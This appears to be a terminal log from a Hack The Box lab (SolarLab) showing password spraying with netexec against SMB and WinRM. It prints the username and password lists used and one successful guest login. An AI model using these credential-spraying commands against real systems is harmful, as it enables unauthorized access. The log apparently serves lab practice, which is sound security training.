 ┌──(root㉿kali)-[/home/kali/ppyy/cve/HTB]
└─# netexec smb solarlab.htb -u u.txt -p p.txt
SMB         10.10.11.16     445    SOLARLAB         [*] Windows 10 / Server 2019 Build 19041 x64 (name:SOLARLAB) (domain:solarlab) (signing:False) (SMBv1:False)
SMB         10.10.11.16     445    SOLARLAB         [+] solarlab\Alexander.knight@gmail.com:al;ksdhfewoiuh (Guest)
┌──(root㉿kali)-[/home/kali/ppyy/cve/HTB]
└─# cat u.txt
Alexander.knight@gmail.com
KAlexander
Alexander.knight@gmail.com
blake.byte
AlexanderK
ClaudiaS
┌──(root㉿kali)-[/home/kali/ppyy/cve/HTB]
└─# cat p.txt
al;ksdhfewoiuh
dkjafblkjadsfgl
d398sadsknr390
ThisCanB3typedeasily1@
danenacia9234n
dadsfawe9dafkn
┌──(root㉿kali)-[/home/kali/ppyy/cve/HTB]
└─# netexec winrm solarlab.htb -u 'Alexander.knight' -p 'al;ksdhfewoiuh'
┌──(root㉿kali)-[/home/kali/ppyy/cve/HTB]
└─#